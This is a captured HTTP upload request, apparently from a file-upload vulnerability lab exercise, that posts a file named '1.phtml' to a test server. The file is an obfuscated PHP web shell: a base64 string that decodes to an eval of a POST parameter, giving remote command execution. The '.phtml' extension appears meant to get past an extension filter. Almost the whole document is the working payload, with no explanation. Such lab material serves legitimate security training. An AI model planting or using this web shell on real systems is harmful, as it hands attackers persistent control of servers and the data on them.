 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 375
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryh4YTMYjZBjLZ2iBB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryh4YTMYjZBjLZ2iBB
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: text/php
<?php
$ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
$ant();
?>
------WebKitFormBoundaryh4YTMYjZBjLZ2iBB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryh4YTMYjZBjLZ2iBB--
@Geekby